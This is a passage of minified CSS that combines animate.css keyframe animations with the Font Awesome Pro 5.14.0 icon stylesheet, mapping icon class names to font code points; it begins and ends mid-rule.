rotateInDownLeft{from{transform:rotate3d(0, 0, 1, -45deg);opacity:0}to{transform:translate3d(0, 0, 0);opacity:1}}.animate__rotateInDownLeft{animation-name:rotateInDownLeft;transform-origin:left bottom}@keyframes rotateInDownRight{from{transform:rotate3d(0, 0, 1, 45deg);opacity:0}to{transform:translate3d(0, 0, 0);opacity:1}}.animate__rotateInDownRight{animation-name:rotateInDownRight;transform-origin:right bottom}@keyframes rotateInUpLeft{from{transform:rotate3d(0, 0, 1, 45deg);opacity:0}to{transform:translate3d(0, 0, 0);opacity:1}}.animate__rotateInUpLeft{animation-name:rotateInUpLeft;transform-origin:left bottom}@keyframes rotateInUpRight{from{transform:rotate3d(0, 0, 1, -90deg);opacity:0}to{transform:translate3d(0, 0, 0);opacity:1}}.animate__rotateInUpRight{animation-name:rotateInUpRight;transform-origin:right bottom}@keyframes rotateOut{from{opacity:1}to{transform:rotate3d(0, 0, 1, 200deg);opacity:0}}.animate__rotateOut{animation-name:rotateOut;transform-origin:center}@keyframes rotateOutDownLeft{from{opacity:1}to{transform:rotate3d(0, 0, 1, 45deg);opacity:0}}.animate__rotateOutDownLeft{animation-name:rotateOutDownLeft;transform-origin:left bottom}@keyframes rotateOutDownRight{from{opacity:1}to{transform:rotate3d(0, 0, 1, -45deg);opacity:0}}.animate__rotateOutDownRight{animation-name:rotateOutDownRight;transform-origin:right bottom}@keyframes rotateOutUpLeft{from{opacity:1}to{transform:rotate3d(0, 0, 1, -45deg);opacity:0}}.animate__rotateOutUpLeft{animation-name:rotateOutUpLeft;transform-origin:left bottom}@keyframes rotateOutUpRight{from{opacity:1}to{transform:rotate3d(0, 0, 1, 90deg);opacity:0}}.animate__rotateOutUpRight{animation-name:rotateOutUpRight;transform-origin:right bottom}@keyframes hinge{0%{animation-timing-function:ease-in-out}20%,60%{transform:rotate3d(0, 0, 1, 80deg);animation-timing-function:ease-in-out}40%,80%{transform:rotate3d(0, 0, 1, 60deg);animation-timing-function:ease-in-out;opacity:1}to{transform:translate3d(0, 700px, 0);opacity:0}}.animate__hinge{animation-duration:calc(1s * 2);animation-duration:calc(var(--animate-duration) * 2);animation-name:hinge;transform-origin:top left}@keyframes jackInTheBox{from{opacity:0;transform:scale(0.1) rotate(30deg);transform-origin:center bottom}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}.animate__jackInTheBox{animation-name:jackInTheBox}@keyframes rollIn{from{opacity:0;transform:translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)}to{opacity:1;transform:translate3d(0, 0, 0)}}.animate__rollIn{animation-name:rollIn}@keyframes rollOut{from{opacity:1}to{opacity:0;transform:translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg)}}.animate__rollOut{animation-name:rollOut}@keyframes zoomIn{from{opacity:0;transform:scale3d(0.3, 0.3, 0.3)}50%{opacity:1}}.animate__zoomIn{animation-name:zoomIn}@keyframes zoomInDown{from{opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}.animate__zoomInDown{animation-name:zoomInDown}@keyframes zoomInLeft{from{opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}.animate__zoomInLeft{animation-name:zoomInLeft}@keyframes zoomInRight{from{opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}.animate__zoomInRight{animation-name:zoomInRight}@keyframes zoomInUp{from{opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}.animate__zoomInUp{animation-name:zoomInUp}@keyframes zoomOut{from{opacity:1}50%{opacity:0;transform:scale3d(0.3, 0.3, 0.3)}to{opacity:0}}.animate__zoomOut{animation-name:zoomOut}@keyframes zoomOutDown{40%{opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}to{opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}.animate__zoomOutDown{animation-name:zoomOutDown;transform-origin:center bottom}@keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0)}to{opacity:0;transform:scale(0.1) translate3d(-2000px, 0, 0)}}.animate__zoomOutLeft{animation-name:zoomOutLeft;transform-origin:left center}@keyframes zoomOutRight{40%{opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0)}to{opacity:0;transform:scale(0.1) translate3d(2000px, 0, 0)}}.animate__zoomOutRight{animation-name:zoomOutRight;transform-origin:right center}@keyframes zoomOutUp{40%{opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}to{opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}.animate__zoomOutUp{animation-name:zoomOutUp;transform-origin:center bottom}@keyframes slideInDown{from{transform:translate3d(0, -100%, 0);visibility:visible}to{transform:translate3d(0, 0, 0)}}.animate__slideInDown{animation-name:slideInDown}@keyframes slideInLeft{from{transform:translate3d(-100%, 0, 0);visibility:visible}to{transform:translate3d(0, 0, 0)}}.animate__slideInLeft{animation-name:slideInLeft}@keyframes slideInRight{from{transform:translate3d(100%, 0, 0);visibility:visible}to{transform:translate3d(0, 0, 0)}}.animate__slideInRight{animation-name:slideInRight}@keyframes slideInUp{from{transform:translate3d(0, 100%, 0);visibility:visible}to{transform:translate3d(0, 0, 0)}}.animate__slideInUp{animation-name:slideInUp}@keyframes slideOutDown{from{transform:translate3d(0, 0, 0)}to{visibility:hidden;transform:translate3d(0, 100%, 0)}}.animate__slideOutDown{animation-name:slideOutDown}@keyframes slideOutLeft{from{transform:translate3d(0, 0, 0)}to{visibility:hidden;transform:translate3d(-100%, 0, 0)}}.animate__slideOutLeft{animation-name:slideOutLeft}@keyframes slideOutRight{from{transform:translate3d(0, 0, 0)}to{visibility:hidden;transform:translate3d(100%, 0, 0)}}.animate__slideOutRight{animation-name:slideOutRight}@keyframes slideOutUp{from{transform:translate3d(0, 0, 0)}to{visibility:hidden;transform:translate3d(0, -100%, 0)}}.animate__slideOutUp{animation-name:slideOutUp}/*!
 * Font Awesome Pro 5.14.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */.fa,.fas,.c-btn--has-spinner:before,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid 0.08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.fa-pull-left.c-btn--has-spinner:before,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.fa-pull-right.c-btn--has-spinner:before,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin,.c-btn--has-spinner:before{animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8);-webkit-animation:fa-spin 1s infinite steps(8)}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes fa-spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(1, -1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(-1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-flip-both{filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-abacus:before{content:"\f640"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acorn:before{content:"\f6ae"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adobe:before{content:"\f778"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-conditioner:before{content:"\f8f4"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-alarm-clock:before{content:"\f34e"}.fa-alarm-exclamation:before{content:"\f843"}.fa-alarm-plus:before{content:"\f844"}.fa-alarm-snooze:before{content:"\f845"}.fa-album:before{content:"\f89f"}.fa-album-collection:before{content:"\f8a0"}.fa-algolia:before{content:"\f36c"}.fa-alicorn:before{content:"\f6b0"}.fa-alien:before{content:"\f8f5"}.fa-alien-monster:before{content:"\f8f6"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-align-slash:before{content:"\f846"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-amp-guitar:before{content:"\f8a1"}.fa-analytics:before{content:"\f643"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angel:before{content:"\f779"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-crate:before{content:"\f6b1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-alt-down:before{content:"\f354"}.fa-arrow-alt-from-bottom:before{content:"\f346"}.fa-arrow-alt-from-left:before{content:"\f347"}.fa-arrow-alt-from-right:before{content:"\f348"}.fa-arrow-alt-from-top:before{content:"\f349"}.fa-arrow-alt-left:before{content:"\f355"}.fa-arrow-alt-right:before{content:"\f356"}.fa-arrow-alt-square-down:before{content:"\f350"}.fa-arrow-alt-square-left:before{content:"\f351"}.fa-arrow-alt-square-right:before{content:"\f352"}.fa-arrow-alt-square-up:before{content:"\f353"}.fa-arrow-alt-to-bottom:before{content:"\f34a"}.fa-arrow-alt-to-left:before{content:"\f34b"}.fa-arrow-alt-to-right:before{content:"\f34c"}.fa-arrow-alt-to-top:before{content:"\f34d"}.fa-arrow-alt-up:before{content:"\f357"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-from-bottom:before{content:"\f342"}.fa-arrow-from-left:before{content:"\f343"}.fa-arrow-from-right:before{content:"\f344"}.fa-arrow-from-top:before{content:"\f345"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-square-down:before{content:"\f339"}.fa-arrow-square-left:before{content:"\f33a"}.fa-arrow-square-right:before{content:"\f33b"}.fa-arrow-square-up:before{content:"\f33c"}.fa-arrow-to-bottom:before{content:"\f33d"}.fa-arrow-to-left:before{content:"\f33e"}.fa-arrow-to-right:before{content:"\f340"}.fa-arrow-to-top:before{content:"\f341"}.fa-arrow-up:before{content:"\f062"}.fa-arrows:before{content:"\f047"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-arrows-h:before{content:"\f07e"}.fa-arrows-v:before{content:"\f07d"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-atom-alt:before{content:"\f5d3"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-axe:before{content:"\f6b2"}.fa-axe-battle:before{content:"\f6b3"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backpack:before{content:"\f5d4"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\e059"}.fa-bacterium:before{content:"\e05a"}.fa-badge:before{content:"\f335"}.fa-badge-check:before{content:"\f336"}.fa-badge-dollar:before{content:"\f645"}.fa-badge-percent:before{content:"\f646"}.fa-badge-sheriff:before{content:"\f8a2"}.fa-badger-honey:before{content:"\f6b4"}.fa-bags-shopping:before{content:"\f847"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ball-pile:before{content:"\f77e"}.fa-ballot:before{content:"\f732"}.fa-ballot-check:before{content:"\f733"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-banjo:before{content:"\f8a3"}.fa-barcode:before{content:"\f02a"}.fa-barcode-alt:before{content:"\f463"}.fa-barcode-read:before{content:"\f464"}.fa-barcode-scan:before{content:"\f465"}.fa-bars:before{content:"\f0c9"}.fa-baseball:before{content:"\f432"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-basketball-hoop:before{content:"\f435"}.fa-bat:before{content:"\f6b5"}.fa-bath:before{content:"\f2cd"}.fa-battery-bolt:before{content:"\f376"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-slash:before{content:"\f377"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-bed-alt:before{content:"\f8f7"}.fa-bed-bunk:before{content:"\f8f8"}.fa-bed-empty:before{content:"\f8f9"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-exclamation:before{content:"\f848"}.fa-bell-on:before{content:"\f8fa"}.fa-bell-plus:before{content:"\f849"}.fa-bell-school:before{content:"\f5d5"}.fa-bell-school-slash:before{content:"\f5d6"}.fa-bell-slash:before{content:"\f1f6"}.fa-bells:before{content:"\f77f"}.fa-betamax:before{content:"\f8a4"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-biking-mountain:before{content:"\f84b"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blanket:before{content:"\f498"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blinds:before{content:"\f8fb"}.fa-blinds-open:before{content:"\f8fc"}.fa-blinds-raised:before{content:"\f8fd"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bone-break:before{content:"\f5d8"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-alt:before{content:"\f5d9"}.fa-book-dead:before{content:"\f6b7"}.fa-book-heart:before{content:"\f499"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-book-spells:before{content:"\f6b8"}.fa-book-user:before{content:"\f7e7"}.fa-bookmark:before{content:"\f02e"}.fa-books:before{content:"\f5db"}.fa-books-medical:before{content:"\f7e8"}.fa-boombox:before{content:"\f8a5"}.fa-boot:before{content:"\f782"}.fa-booth-curtain:before{content:"\f734"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-bottom:before{content:"\f84d"}.fa-border-center-h:before{content:"\f89c"}.fa-border-center-v:before{content:"\f89d"}.fa-border-inner:before{content:"\f84e"}.fa-border-left:before{content:"\f84f"}.fa-border-none:before{content:"\f850"}.fa-border-outer:before{content:"\f851"}.fa-border-right:before{content:"\f852"}.fa-border-style:before{content:"\f853"}.fa-border-style-alt:before{content:"\f854"}.fa-border-top:before{content:"\f855"}.fa-bow-arrow:before{content:"\f6b9"}.fa-bowling-ball:before{content:"\f436"}.fa-bowling-pins:before{content:"\f437"}.fa-box:before{content:"\f466"}.fa-box-alt:before{content:"\f49a"}.fa-box-ballot:before{content:"\f735"}.fa-box-check:before{content:"\f467"}.fa-box-fragile:before{content:"\f49b"}.fa-box-full:before{content:"\f49c"}.fa-box-heart:before{content:"\f49d"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\e05b"}.fa-box-up:before{content:"\f49f"}.fa-box-usd:before{content:"\f4a0"}.fa-boxes:before{content:"\f468"}.fa-boxes-alt:before{content:"\f4a1"}.fa-boxing-glove:before{content:"\f438"}.fa-brackets:before{content:"\f7e9"}.fa-brackets-curly:before{content:"\f7ea"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-loaf:before{content:"\f7eb"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-bring-forward:before{content:"\f856"}.fa-bring-front:before{content:"\f857"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-browser:before{content:"\f37e"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-bullseye-arrow:before{content:"\f648"}.fa-bullseye-pointer:before{content:"\f649"}.fa-burger-soda:before{content:"\f858"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-burrito:before{content:"\f7ed"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-bus-school:before{content:"\f5dd"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-cabinet-filing:before{content:"\f64b"}.fa-cactus:before{content:"\f8a7"}.fa-calculator:before{content:"\f1ec"}.fa-calculator-alt:before{content:"\f64c"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-edit:before{content:"\f333"}.fa-calendar-exclamation:before{content:"\f334"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-star:before{content:"\f736"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camcorder:before{content:"\f8a8"}.fa-camera:before{content:"\f030"}.fa-camera-alt:before{content:"\f332"}.fa-camera-home:before{content:"\f8fe"}.fa-camera-movie:before{content:"\f8a9"}.fa-camera-polaroid:before{content:"\f8aa"}.fa-camera-retro:before{content:"\f083"}.fa-campfire:before{content:"\f6ba"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candle-holder:before{content:"\f6bc"}.fa-candy-cane:before{content:"\f786"}.fa-candy-corn:before{content:"\f6bd"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-building:before{content:"\f859"}.fa-car-bump:before{content:"\f5e0"}.fa-car-bus:before{content:"\f85a"}.fa-car-crash:before{content:"\f5e1"}.fa-car-garage:before{content:"\f5e2"}.fa-car-mechanic:before{content:"\f5e3"}.fa-car-side:before{content:"\f5e4"}.fa-car-tilt:before{content:"\f5e5"}.fa-car-wash:before{content:"\f5e6"}.fa-caravan:before{content:"\f8ff"}.fa-caravan-alt:before{content:"\e000"}.fa-caret-circle-down:before{content:"\f32d"}.fa-caret-circle-left:before{content:"\f32e"}.fa-caret-circle-right:before{content:"\f330"}.fa-caret-circle-up:before{content:"\f331"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cars:before{content:"\f85b"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cassette-tape:before{content:"\f8ab"}.fa-cat:before{content:"\f6be"}.fa-cat-space:before{content:"\e001"}.fa-cauldron:before{content:"\f6bf"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-cctv:before{content:"\f8ac"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chair-office:before{content:"\f6c1"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-line-down:before{content:"\f64d"}.fa-chart-network:before{content:"\f78a"}.fa-chart-pie:before{content:"\f200"}.fa-chart-pie-alt:before{content:"\f64e"}.fa-chart-scatter:before{content:"\f7ee"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-cheese-swiss:before{content:"\f7f0"}.fa-cheeseburger:before{content:"\f7f1"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-bishop-alt:before{content:"\f43b"}.fa-chess-board:before{content:"\f43c"}.fa-chess-clock:before{content:"\f43d"}.fa-chess-clock-alt:before{content:"\f43e"}.fa-chess-king:before{content:"\f43f"}.fa-chess-king-alt:before{content:"\f440"}.fa-chess-knight:before{content:"\f441"}.fa-chess-knight-alt:before{content:"\f442"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-pawn-alt:before{content:"\f444"}.fa-chess-queen:before{content:"\f445"}.fa-chess-queen-alt:before{content:"\f446"}.fa-chess-rook:before{content:"\f447"}.fa-chess-rook-alt:before{content:"\f448"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-double-down:before{content:"\f322"}.fa-chevron-double-left:before{content:"\f323"}.fa-chevron-double-right:before{content:"\f324"}.fa-chevron-double-up:before{content:"\f325"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-square-down:before{content:"\f329"}.fa-chevron-square-left:before{content:"\f32a"}.fa-chevron-square-right:before{content:"\f32b"}.fa-chevron-square-up:before{content:"\f32c"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chimney:before{content:"\f78b"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clarinet:before{content:"\f8ad"}.fa-claw-marks:before{content:"\f6c2"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clipboard-list-check:before{content:"\f737"}.fa-clipboard-prescription:before{content:"\f5e8"}.fa-clipboard-user:before{content:"\f7f3"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-drizzle:before{content:"\f738"}.fa-cloud-hail:before{content:"\f739"}.fa-cloud-hail-mixed:before{content:"\f73a"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-music:before{content:"\f8ae"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-rainbow:before{content:"\f73e"}.fa-cloud-showers:before{content:"\f73f"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sleet:before{content:"\f741"}.fa-cloud-snow:before{content:"\f742"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload:before{content:"\f0ee"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-clouds:before{content:"\f744"}.fa-clouds-